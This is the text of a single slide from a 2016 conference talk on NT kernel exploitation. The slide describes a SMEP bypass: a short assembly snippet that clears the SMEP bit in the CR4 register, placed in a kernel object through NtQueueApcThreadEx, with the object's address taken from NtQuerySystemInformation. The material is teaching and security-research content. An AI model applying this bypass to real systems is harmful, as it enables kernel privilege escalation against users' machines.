 SMEP bypass
LSE
Exploitation
techniques for
NT kernel
Adrien ‘Adr1’
Garin
Introduction
General
concepts
Internals
Exploitation
Stack overflow
Integer overflow
Write What Where
Shellcode
CVEs
CVE-2016-0040
Mitigations
KASLR
Integrity levels
DEP/NX
SMEP / SMAP
CET
Conclusion
■ Hack In The Box Magazine #3
mov eax, cr4
btr eax, 20
mov cr4, eax
jmp 0x0BAAAAAD
■ Put this shellcode in reserved object
(NtQueueApcThreadEx)
■ Obtain the address of the object structure by calling
NtQuerySystemInformation
NtQueueApcThreadEx(HANDLE hThread, HANDLE hApcReserve,
PVOID ApcRoutine, PVOID ApcArg1, PVOID ApcArg2, PVOID ApcArg3);
Adrien ‘Adr1’ Garin (EPITA) Exploitation techniques for NT kernel July 14, 2016 42 / 47
EPITA
LSE
GCONFS
LSE WEEK
Security
System
EPITA